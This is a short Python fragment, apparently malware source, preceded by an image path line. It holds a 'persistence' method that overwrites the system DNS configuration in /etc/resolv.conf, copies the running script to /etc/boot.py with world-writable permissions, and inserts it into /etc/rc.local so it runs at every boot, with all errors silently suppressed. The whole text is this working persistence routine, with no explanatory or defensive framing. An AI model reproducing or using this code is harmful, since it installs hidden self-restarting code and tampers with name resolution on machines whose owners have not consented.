 def persistence(self):
try:
HgbGGuNax=open('/etc/resolv.conf', "w")
HgbGGuNax.write('nameserver 1.1.1.1\nnameserver 1.0.0.1\n')
HgbGGuNax.close()
rc=open('/etc/rc.local',"rb")
data=rc.read()
rc.close()
if 'boot.py' not in data:
with open(os.path.realpath(__file__), 'rb') as src, open('/etc/boot.py', 'wb') as dst:
dst.write(src.read(1024*1024))
os.chmod('/etc/boot.py', 777)
rc=open('/etc/rc.local',"wb")
if 'exit' in data:
rc.write(data.replace('exit', '/etc/boot.py\nexit'))
else:
rc.write('\n/etc/boot.py')
rc.close()
except:
pass